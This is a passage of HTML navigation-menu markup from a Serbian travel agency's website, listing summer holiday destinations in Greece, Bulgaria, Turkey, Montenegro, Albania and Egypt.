ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34490 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Tasos, ostrvo</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34490 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34530" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34530 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenas/"><span class="ubermenu-target-title ubermenu-target-text">Limenas</span></a></li><li id="menu-item-34531" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34531 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/golden-beach/"><span class="ubermenu-target-title ubermenu-target-text">Golden beach</span></a></li><li id="menu-item-34532" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34532 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-potamia/"><span class="ubermenu-target-title ubermenu-target-text">Skala Potamia</span></a></li><li id="menu-item-34533" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34533 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/potos/"><span class="ubermenu-target-title ubermenu-target-text">Potos</span></a></li><li id="menu-item-34534" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenaria/"><span class="ubermenu-target-title ubermenu-target-text">Limenaria</span></a></li><li id="menu-item-34535" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34535 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-sotiros/"><span class="ubermenu-target-title ubermenu-target-text">Skala Sotiros</span></a></li></ul></li><li id="menu-item-34494" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34494 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Evia, ostrvo</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34494 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34550" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34550 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/pefki/"><span class="ubermenu-target-title ubermenu-target-text">Pefki</span></a></li><li id="menu-item-34551" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34551 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/edipsos/"><span class="ubermenu-target-title ubermenu-target-text">Edipsos</span></a></li><li id="menu-item-34552" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34552 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/neos-pirgos/"><span class="ubermenu-target-title ubermenu-target-text">Neos Pirgos</span></a></li></ul></li><li id="menu-item-36757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-36757 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Jonska obala</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-36757 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-36739" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36739 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/krf-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Krf apartmani</span></a></li><li id="menu-item-36746" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/lefkada-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Lefkada apartmani</span></a></li><li id="menu-item-79388" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-79388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/astakos-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Astakos apartmani</span></a></li></ul></li><li id="menu-item-34496" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34496 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/kefalonia-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Kefalonia, ostrvo</span></a></li><li id="menu-item-36752" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36752 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/zakintos-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Zakintos, ostrvo</span></a></li><li id="menu-item-36753" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36753 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/"><span class="ubermenu-target-title ubermenu-target-text">Skiatos, ostrvo</span></a></li></ul></li><li id="menu-item-979" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-page-ancestor ubermenu-item-has-children ubermenu-item-979 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Letovanje</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-979 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34827" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34827 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/"><span class="ubermenu-target-title ubermenu-target-text">Bugarska</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34827 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34831" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34831 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/suncev-breg-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sunčev Breg</span></a></li><li id="menu-item-34830" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/nesebar-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Nesebar</span></a></li><li id="menu-item-34832" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34832 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/pomorie-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Pomorie</span></a></li><li id="menu-item-34833" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34833 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/sozopol-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sozopol</span></a></li><li id="menu-item-34834" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/kiten-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kiten</span></a></li><li id="menu-item-34835" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34835 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/albena-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Albena</span></a></li><li id="menu-item-34836" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34836 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/elenite-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Elenite</span></a></li><li id="menu-item-34837" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/zlatni-pjasci-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Zlatni Pjasci</span></a></li><li id="menu-item-34841" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34841 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/sveti-konstantin-i-elena-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sveti Konstantin i Elena</span></a></li><li id="menu-item-34838" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34838 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/obzor-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Obzor</span></a></li><li id="menu-item-34839" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/sveti-vlas-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sveti Vlas</span></a></li><li id="menu-item-34840" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34840 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/primorsko-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Primorsko</span></a></li></ul></li><li id="menu-item-980" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-980 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/"><span class="ubermenu-target-title ubermenu-target-text">Turska</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-980 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34843" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34843 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sarimsakli</span></a></li><li id="menu-item-34844" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34844 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/marmaris-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Marmaris</span></a></li><li id="menu-item-34845" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34845 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/bodrum-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Bodrum</span></a></li><li id="menu-item-34846" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34846 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/fetije-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Fetije</span></a></li><li id="menu-item-981" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-981 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/kusadasi-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kušadasi</span></a></li><li id="menu-item-34847" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/antalija-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Antalija</span></a></li><li id="menu-item-34848" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34848 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/kemer-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kemer</span></a></li><li id="menu-item-34849" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34849 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/alanja-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Alanja</span></a></li><li id="menu-item-34850" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34850 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/side-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Side</span></a></li><li id="menu-item-34851" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34851 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/belek-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Belek</span></a></li></ul></li><li id="menu-item-34889" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34889 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/"><span class="ubermenu-target-title ubermenu-target-text">Crna Gora</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34889 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34890" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34890 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/dobre-vode-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Dobre Vode</span></a></li><li id="menu-item-34891" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/ulcinj-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Ulcinj</span></a></li><li id="menu-item-34892" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34892 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/susanj-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Šušanj</span></a></li><li id="menu-item-34893" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/sutomore-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sutomore</span></a></li><li id="menu-item-34925" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34925 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/budva-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Budva</span></a></li><li id="menu-item-34894" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34894 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/canj-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Čanj</span></a></li><li id="menu-item-34923" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34923 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/becici-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Bečići</span></a></li><li id="menu-item-34924" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34924 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/rafailovici-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Rafailovići</span></a></li><li id="menu-item-34928" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34928 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/igalo-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Igalo</span></a></li><li id="menu-item-34926" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34926 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Herceg Novi</span></a></li><li id="menu-item-34927" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34927 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/kotor-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kotor</span></a></li><li id="menu-item-91669" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-91669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/tivat/"><span class="ubermenu-target-title ubermenu-target-text">Tivat</span></a></li><li id="menu-item-91671" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-91671 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/petrovac-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Petrovac</span></a></li></ul></li><li id="menu-item-34929" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34929 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/albanija/"><span class="ubermenu-target-title ubermenu-target-text">Albanija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34929 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34934" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34934 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/albanija/saranda/"><span class="ubermenu-target-title ubermenu-target-text">Saranda</span></a></li><li id="menu-item-34930" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34930 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/albanija/drac/"><span class="ubermenu-target-title ubermenu-target-text">Drač</span></a></li><li id="menu-item-34932" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34932 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/albanija/valona/"><span class="ubermenu-target-title ubermenu-target-text">Valona</span></a></li><li id="menu-item-34933" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34933 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/albanija/ksamil/"><span class="ubermenu-target-title ubermenu-target-text">Ksamil</span></a></li></ul></li><li id="menu-item-34939" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34939 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/"><span class="ubermenu-target-title ubermenu-target-text">Egipat</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34939 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34941" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34941 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/hurgada-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Hurgada</span></a></li><li id="menu-item-34940" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34940 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/el-gouna-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">El Gouna</span></a></li><li id="menu-item-34942" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/makadi-bay-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Makadi Bay</span></a></li><li id="menu-item-34943" 